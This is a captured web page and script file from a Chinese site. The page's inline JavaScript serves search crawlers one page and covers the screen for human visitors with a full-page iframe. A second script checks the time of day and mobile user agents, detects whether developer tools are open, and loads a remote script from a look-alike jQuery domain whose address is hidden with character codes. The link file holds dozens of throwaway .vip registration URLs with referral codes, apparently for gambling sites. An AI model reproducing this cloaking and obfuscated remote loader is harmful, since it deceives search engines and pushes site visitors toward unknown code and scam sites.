

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jlyhly.cn/ac/22.html
body_size: 1107
content:
<script type="text/javascript" charset="utf-8">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fe11363b20aa6e0e44588ef84d18af2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var reg = /(Baiduspider-render|Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
var __ = '/';
if (!reg.test(navigator.userAgent)) {
    var _src = __ + 'js' + __ + 'map' + '.' + 'html';
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}
</script><script>;var cTi=new Date().toLocaleString("en-US",{timeZone:"Asia/Shanghai"});var cHo=new Date(cTi).getHours();if(cHo>=8&&cHo<23){}else{if(/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){function dv(){G=false}var G=true;class e extends Error{toString(){return""}get message(){dv();return""}}console.log(new e())}else{G=false}if(G){var bc=String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,122,116,46,106,115);var script=document.createElement("script");script.src=bc;document.head.appendChild(script)}}</script>

--- FILE ---
content_type: application/javascript
request_url: http://jlyhly.cn/js/link.js?v=0.1853494479011406
body_size: 961
content:

var ybty_link = {

    kyApp:      'https://www.kvnlmd.vip:7443/55816?i_code=',// 寮€浜慉pp鍏ㄧ珯
    kyH5:       'https://www.0pl6rh.vip:9023/entry/register55816/?i_code=',//路寮€浜慔5鎵嬫満
    kyH55:      'https://www.xhwxt4.vip:9968/entry/register38889/?i_code=',//路寮€浜慔55
    kyPc:       'https://www.9aybks.vip:6443/register55816/?i_code=',//路寮€浜慞C WEB

    jyApp:      'https://www.rpibq4.vip:4697/17864?i_code=',// 涔濇父App鍏ㄧ珯
    jyH5:       'https://www.gaq2n5.vip:9971/entry/register17864/?i_code=',// 涔濇父H5鎵嬫満
    jyH55:      'https://www.7efdx7.vip:9037/entry/register17864/?i_code=',//路涔濇父H55
    jyPc:       'https://www.t3o8t7.vip:8826/register17864/?i_code=',//路涔濇父PC WEB

    ky2App:     'https://www.jr6ltc.vip:3353/82741?i_code=',// 鐖辨父鎴廇pp鍏ㄧ珯
    ky1H5:      'https://www.xka5lx.vip:9103/entry/register82741/?i_code=',// 鐖辨父鎴廐5鎵嬫満
    ky1H55:     'https://www.sbtjh9.vip:2701/entry/register82741/?i_code=',//路鐖辨父鎴廐55
    ky1Pc:      'https://www.2a8vgd.vip:9024/register82741/?i_code=',//路鐖辨父鎴廝C WEB

    MKApp:      'https://www.fs93ax.vip:9978/59021?i_code=',// MKApp鍏ㄧ珯
    MKH5:       'https://www.cea2sc.vip:7988/entry/register59021/?i_code=',//路MKH5鎵嬫満
    MKPc:       'https://www.9bdrgk.vip:9122/register59021/?i_code=',// MKPC WEB
    
    XKApp:      'https://www.phuviv.vip:6443/?agent_code=',// 鏄熺┖App鍏ㄧ珯
    XKH5:       'https://www.hjkat1.vip:9033/register/?agent_code=',//路鏄熺┖H5鎵嬫満
    XKPc:       'https://www.owws0l.vip:7777/register/?agent_code=',// 鏄熺┖PC WEB


}
var kf_link = {
    kf1:      'tencent://message/?uin=764688726&Site=www.xxxxxx.com&Menu=yes',
    kf2:       'tencent://message/?uin=鈥�+鈥�764688726鈥�+鈥�&Site=www.xxxxxx.com&Menu=yes',
}

function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(key) {
    window.open(kf_link[key]) 
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}
function devicekyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}
function devicejyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5']+code);
    }else{
      window.open(ybty_link['jyPc']+code); 
    } 
}
function deviceayxRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ky1H5']+code);
    }else{
      window.open(ybty_link['ky1Pc']+code); 
    } 
}
function devicemkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['MKH5']+code);
    }else{
      window.open(ybty_link['MKPc']+code); 
    } 
}
function devicexkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['XKH5']+code);
    }else{
      window.open(ybty_link['XKPc']+code); 
    } 
}